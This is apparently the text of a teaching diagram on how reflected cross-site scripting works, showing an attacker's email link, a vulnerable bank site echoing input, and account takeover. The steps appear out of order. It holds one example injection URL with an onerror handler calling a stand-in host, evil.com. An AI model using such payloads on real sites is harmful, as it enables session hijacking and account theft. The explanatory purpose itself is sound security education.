 How Does Reflected XSS Work?

1. Attacker sends evil email

http://bank.com?p1="><img src=x onerror=http://evil.com/attack.js>

5. Attacker has full access to victim's account

4. Victim's browser now trusts the attacker's script is from bank.com

2. Victim clicks on link, sends request to vulnerable bank.com website

3. Vulnerable bank website takes data from request and includes in valid webpage